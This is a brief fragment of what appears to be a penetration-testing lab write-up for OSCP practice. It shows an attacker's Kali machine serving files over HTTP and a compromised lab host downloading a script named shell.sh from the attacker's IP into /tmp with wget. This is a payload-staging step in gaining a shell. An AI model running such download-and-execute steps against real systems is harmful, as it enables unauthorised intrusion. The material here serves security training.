 ┌──(blacklotus㉿kali)-[~/Desktop/oscpC/2]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.185.157 - - [16/Jul/2025 01:44:08] "GET /shell.sh HTTP/1.1" 200 -
cd tmp
cassie@oscp:/tmp$ wget http://192.168.45.182/shell.sh
wget http://192.168.45.182/shell.sh
--2025-07-16 00:44:11--  http://192.168.45.182/shell.sh
Connecting to 192.168.45.182:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 77 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh            100%[===================>]      77  --.-KB/s    in 0s
2025-07-16 00:44:11 (26.0 MB/s) - ‘shell.sh’ saved [77/77]
cassie@oscp:/tmp$